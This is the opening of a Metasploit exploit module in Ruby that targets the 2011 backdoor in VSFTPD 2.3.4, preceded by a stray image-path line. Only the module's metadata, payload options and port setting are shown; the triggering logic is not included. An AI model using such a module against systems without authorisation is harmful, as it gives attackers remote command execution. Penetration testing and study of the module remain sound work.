 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::Tcp
  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'VSFTPD v2.3.4 Backdoor Command Execution',
      'Description'    => %q{
          This module exploits a malicious backdoor that was added to the       VSFTPD download
          archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
          June 30th 2011 and July 1st 2011 according to the most recent information
          available. This backdoor was removed on July 3rd 2011.
      },
      'Author'         => [ 'hdm', 'MC' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'OSVDB', '73573'],
          [ 'URL', 'http://pastebin.com/AetT9sS5'],
          [ 'URL', 'http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html' ],
        ],
      'Privileged'     => true,
      'Platform'       => [ 'unix' ],
      'Arch'           => ARCH_CMD,
      'Payload'        =>
        {
          'Space'    => 2000,
          'BadChars' => '',
          'DisableNops' => true,
          'Compat'      =>
            {
              'PayloadType'    => 'cmd_interact',
              'ConnectionType' => 'find'
            }
        },
      'Targets'        =>
        [
          [ 'Automatic', { } ],
        ],
      'DisclosureDate' => '2011-07-03',
      'DefaultTarget' => 0))
    register_options([ Opt::RPORT(21) ])
  end